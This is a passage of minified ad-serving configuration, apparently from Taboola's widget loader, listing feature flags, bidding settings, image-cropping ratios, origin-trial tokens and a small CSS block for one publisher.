'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":1,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1],[9,16],[1,2],[4,5]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5IjoxNzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.01, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{'d':'is-ms3','v':['ExternalAd','next-up-render'],'p':100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"inject-rtus-from-tag-loader":false,"decode-viewability-tags":true,"abtest-events-percent":0.001,"stack_max_length":2500,"gr__enable-impl-load-feature":{v:true, p:100},"render-amp-with-bridge":false,"enable-ad-ratio":true,"rtb-gif-image-url-prefix":"https://{domain}/taboola/image/fetch/fl_lossy%2Cf_gif%2Ch_{h}%2Cw_{w}%2Cc_fill/","genie-video-layers":[50,61,62,2],"error-filter-message-t":['Java object is gone'],"google-adx-enable-disclosure-from-sc":true,"bakeTime":1737758609228,"maxRevision":157422139,"publisherName":"findwyse-publisher","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"country":"ID","timezone":"Asia/Bangkok","style":{"rtl":"","custom":"","mode_custom":"/* s-split-alternating-thumbnails-a-delta */\n.alternating-thumbnails-a-delta .trc_header_right_column {\n\tbackground: transparent;\n\theight: auto;\n}\n/* e-split-alternating-thumbnails-a-delta *//* s-split-thumbnails-vignette-la-delta *//* silence is golden *//* e-split-thumbnails-vignette-la-delta *//* s-split-organic-thumbs-feed-y-em-delta */.organic-thumbs-feed-y-em-delta .trc_header_left_column {\n\tbackground: transparent;\n}/* e-split-organic-thumbs-feed-y-em-delta */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20250123-4-RELEASE")
